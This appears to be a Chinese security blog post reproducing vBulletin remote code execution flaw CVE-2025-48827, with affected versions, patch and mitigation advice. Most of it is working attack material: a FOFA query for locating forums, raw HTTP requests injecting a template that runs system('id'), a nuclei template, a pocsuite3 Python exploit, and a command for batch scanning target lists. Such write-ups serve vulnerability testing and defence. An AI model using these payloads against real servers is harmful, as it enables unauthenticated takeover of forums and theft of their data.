一、vbulletin简介
vBulletin 是一款基于PHP + MySQL开发的商业论坛软件系统,被广泛用于构建和管理在线社区、讨论区及问答平台。它以其强大的功能、高度可定制性和稳定性著称,支持模板驱动的界面设计(如经典的蓝色主题模板)、多语言系统(如中文白金版、俄文语言包)、用户权限管理、插件扩展(如 NewvBB 增强包)以及高效的数据处理能力,尤其适合中大型网站社区。作为付费商业软件,vBulletin 在 2000 年代初期成为论坛领域的领先解决方案,至今仍以其灵活性和安全性被全球众多网站采用。
1.1 fofa指纹
app="vBulletin"
二、vbulletin代码执行漏洞-CVE-2025-48827
2.1 漏洞简介
高危远程代码执行(RCE)漏洞,CVSS 3.1评分为满分10.0(最高危级别)。
攻击者可通过构造恶意请求绕过API控制器的保护机制,调用受保护方法执行任意代码,无需身份验证即可完全控制目标系统。
2.2 影响范围
受影响版本:
- vBulletin 5.0.0 至 5.7.5
- vBulletin 6.0.0 至 6.0.3
- 依赖环境:PHP版本需为 8.1 或更高。
全球影响:超过 26,000 个公开可访问的 vBulletin 论坛可能受波及。
三、漏洞复现
3.1 漏洞验证poc
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
routestring=ajax/api/ad/replaceAdTemplate&styleid=1&location=rand_string&template=<vb:if condition='"var_dump"("pwn!")'></vb:if>
3.2 代码执行poc
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
routestring=ajax/api/ad/replaceAdTemplate&styleid=1&location=test&template=<vb:if condition='"system"("id")'></vb:if>
四、POC
4.1 nuclei-poc
- poc代码
id: vbulletin-rce-CVE-2025-48827
info:
name: vBulletin replaceAdTemplate - Remote Code Execution
author: DhiyaneshDK
severity: critical
description: |
vBulletin versions 5.0.0 through 6.0.3 contain a Remote Code Execution (RCE) vulnerability in the ajax/api/ad/replaceAdTemplate endpoint. This flaw arises from improper use of PHP's Reflection API, allowing unauthenticated attackers to invoke protected controller methods. By injecting a crafted <vb:if> conditional that executes arbitrary PHP code via passthru($_POST[<param>]), and triggering it with a second request to ajax/render/ad_<location>, attackers can run arbitrary commands on the server as the webserver user.
impact: |
Successful exploitation allows unauthenticated remote attackers to execute arbitrary system commands as the web server user, resulting in full system compromise.
remediation: |
Upgrade to vBulletin 6.0.4+ and apply the official patch to restrict access to protected controller methods and secure the ajax/api/ad/replaceAdTemplate endpoint.
reference:
- https://karmainsecurity.com/pocs/vBulletin-replaceAdTemplate-RCE.php
- https://karmainsecurity.com/dont-call-that-protected-method-vbulletin-rce
classification:
cpe: cpe:2.3:a:vbulletin:vbulletin:*:*:*:*:*:*:*:*
metadata:
verified: true
max-request: 1
vendor: vbulletin
product: vbulletin
fofa-query: app="vBulletin"
shodan-query: http.component:"vBulletin"
tags: rce,vbulletin,intrusive
variables:
rand_string: "{{to_lower(rand_base(5))}}"
rand_value: "{{to_lower(rand_text_alpha(5))}}"
http:
- raw:
- |
POST / HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
routestring=ajax/api/ad/replaceAdTemplate&styleid=1&location={{rand_string}}&template=<vb:if condition='"var_dump"("{{rand_value}}")'></vb:if>
matchers:
- type: dsl
dsl:
- contains(content_type,'application/json')
- contains_all(body,'string(5)','{{rand_value}}')
- status_code == 200
condition: and
# digest: 4a0a00473045022039d5fe53f2231bbabadaf62fc548eedf67c6fbffc543aa29a6e96fcd690d9f3d022100a7d55e33136c01b5c3bbbe57691e3cddbc419cba3c4fcf24c313d1e3fe71795b:922c64590222798bb761d5b6d8e72950- 批量利用
nuclei -t vbulletin-rce-CVE-2025-48827.yaml -l test.txt -v -o result.json
4.2 pocsuite3-poc
- poc代码
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
from pocsuite3.lib.core.enums import VUL_TYPE
from pocsuite3.lib.core.poc import POCBase, Output
from pocsuite3.lib.core.register import register_poc
import requests
class DemoPOC(POCBase):
vulID = 'CVE-2025-48827' # 漏洞编号
version = '1.0' # POC版本
author = 'sixiaokai' # 作者
vulDate = '2025-05-23' # 漏洞发布日期
createDate = '2025-06-26' # POC创建日期
updateDate = '2025-06-26' # POC更新日期
references = [] # 参考链接
name = 'vbulletin-RCE-CVE-2025-48827' # POC名称
appPowerLink = 'https://www.vbulletin.com/' # 漏洞厂商主页
appName = 'vbulletin' # 漏洞应用名称
appVersion = '5.0.0-5.7.5,6.0.0-6.0.3' # 漏洞应用版本
vulType = 'RCE' # 漏洞类型
desc = '''
vBulletin replaceAdTemplate 远程代码执行漏洞,攻击者可通过构造恶意请求绕过API控制器的保护机制,调用受保护方法执行任意代码,无需身份验证即可完全控制目标系统。
''' # 漏洞描述
samples = [] # 测试样例
def _verify(self):
result = {}

cmd_str = "123321456654"
url = self.url.rstrip('/')
# 准备请求头和请求体
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36',
'Accept-Encoding': 'gzip, deflate',
'Accept': '*/*',
'Connection': 'keep-alive',
'Content-Type': 'application/x-www-form-urlencoded'
}
data = {
"routestring": "ajax/api/ad/replaceAdTemplate",
"styleid": "1",
"location": "rand_string",
"template": """<vb:if condition='"system"("echo {}")'></vb:if>""".format(cmd_str)
}
# 发送请求
try:
response = requests.post(url, headers=headers, data=data, timeout=10)
# 验证响应内容中是否包含命令执行结果
if response.status_code == 200 and cmd_str in response.text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = url
result['VerifyInfo']['Response'] = response.text[:200] # 返回部分响应信息
except Exception as e:
pass
return self.parse_output(result)
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('Target is not vulnerable')
return output
# 注册POC
register_poc(DemoPOC)- 批量利用
五、修复与防护建议
4.1 官方补丁
升级至安全版本:
vBulletin 5.x → 5.7.6
vBulletin 6.x → 6.0.4
补丁下载:vBulletin 官方论坛 https://www.vbulletin.com/。
4.2 临时缓解措施
禁用未授权访问的API端点(如 /ajax/api/ad/ 相关接口)。
对运行环境降级至 PHP 8.0 或更低版本(漏洞依赖PHP 8.1+特性)。



